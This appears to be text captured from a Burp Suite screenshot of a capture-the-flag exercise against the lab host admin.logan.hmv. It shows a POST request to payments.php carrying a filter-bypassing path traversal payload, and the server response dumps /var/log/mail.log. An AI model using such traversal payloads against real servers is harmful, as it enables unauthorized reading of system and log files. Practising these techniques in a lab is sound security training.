 Send
Cancel
Target:
Request
Pretty Raw Hex
\n
1 POST /payments.php HTTP/1.1
2 Host: admin.logan.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://admin.logan.hmv
10 DNT: 1
11 Connection: close
12 Referer: http://admin.logan.hmv/payments.php
13 Upgrade-Insecure-Requests: 1
14
15 file=....//....//....//....//....//var/log/mail.log
Search...
0 matches
Response
Pretty Raw Hex Render
\n
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
Jul 21 02:46:29 logan postfix/postfix-script[1660]: starting the Postfix mail system
10 Jul 21 02:46:29 logan postfix/master[1662]: daemon started -- version 3.6.4, configuration
/etc/postfix
11 Jul 21 02:47:00 logan postfix/smtpd[1680]: connect from unknown[unknown]
12 Jul 21 02:47:00 logan postfix/smtpd[1680]: lost connection after CONNECT from unknown[unknown]
13 Jul 21 02:47:00 logan postfix/smtpd[1680]: disconnect from unknown[unknown] commands=0/0
14 Jul 21 02:47:35 logan postfix/smtpd[1680]: connect from unknown[unknown]
15 Jul 21 02:47:35 logan postfix/smtpd[1680]: lost connection after CONNECT from unknown[unknown]
16 Jul 21 02:47:35 logan postfix/smtpd[1680]: disconnect from unknown[unknown] commands=0/0
17 Jul 21 02:47:35 logan postfix/smtpd[1680]: connect from unknown[192.168.1.7]
18 Jul 21 02:47:35 logan postfix/smtpd[1680]: lost connection after CONNECT from
unknown[192.168.1.7]
19 Jul 21 02:47:35 logan postfix/smtpd[1680]: disconnect from unknown[192.168.1.7] commands=0/0
20 Jul 21 02:47:41 logan postfix/smtpd[1680]: connect from unknown[192.168.1.7]
21 Jul 21 02:47:41 logan postfix/smtpd[1690]: connect from unknown[192.168.1.7]
22 Jul 21 02:47:41 logan postfix/smtpd[1691]: connect from unknown[192.168.1.7]
23 Jul 21 02:47:41 logan postfix/smtpd[1690]: disconnect from unknown[192.168.1.7] ehlo=1 quit=1
unknown=0/1 commands=2/3
24 Jul 21 02:47:41 logan postfix/smtpd[1691]: SSL_accept error from unknown[192.168.1.7]: -1
25 Jul 21 02:47:41 logan postfix/smtpd[1691]: warning: TLS library problem: error:0A0000FC:SSL
routines::unknown protocol:../ssl/statem/statem_srvr.c:1633:
26 Jul 21 02:47:41 logan postfix/smtpd[1691]: lost connection after STARTTLS from
unknown[192.168.1.7]
27 Jul 21 02:47:41 logan postfix/smtpd[1691]: disconnect from unknown[192.168.1.7] ehlo=1
starttls=0/1 commands=1/2
28 Jul 21 02:47:41 logan postfix/smtpd[1680]: lost connection after UNKNOWN from
unknown[192.168.1.7]
29 Jul 21 02:47:41 logan postfix/smtpd[1680]: disconnect from unknown[192.168.1.7] ehlo=2
starttls=1 auth=0/1 unknown=0/1 commands=3/5
30 Jul 21 02:47:41 logan postfix/smtpd[1691]: connect from unknown[192.168.1.7]
31 Jul 21 02:47:41 logan postfix/smtpd[1680]: connect from unknown[192.168.1.7]
32 Jul 21 02:47:41 logan postfix/smtpd[1690]: connect from unknown[192.168.1.7]
33 Jul 21 02:47:41 logan postfix/smtpd[1692]: connect from unknown[192.168.1.7]
34 Jul 21 02:47:41 logan postfix/smtpd[1690]: lost connection after STARTTLS from
unknown[192.168.1.7]
35 Jul 21 02:47:41 logan postfix/smtpd[1690]: disconnect from unknown[192.168.1.7] ehlo=1
starttls=1 commands=2
36 Jul 21 02:47:41 logan postfix/smtpd[1691]: SSL_accept error from unknown[192.168.1.7]: lost
connection
37 Jul 21 02:47:41 logan postfix/smtpd[1680]: SSL_accept error from unknown[192.168.1.7]: lost
Search...
0 matches
Done